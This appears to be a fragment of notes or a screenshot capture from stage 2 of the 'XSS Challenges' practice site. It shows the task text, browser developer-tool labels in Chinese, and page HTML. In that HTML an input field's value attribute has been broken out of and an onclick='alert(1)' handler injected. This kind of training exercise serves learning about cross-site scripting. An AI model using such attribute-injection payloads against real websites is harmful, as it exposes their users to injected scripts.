 XSS Challenges
Stage #2
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
hr.red 1445.6 × 3.59999
No results for your Query. Try again: Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<code>alert(document.domain);</code>
<p> ••• </p>
<form action="?sid=3a58e299e2335d8e9fea78b517b6cee68365afa3" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="" onclick="alert(1)"">
空白
<input type="submit" value="Search">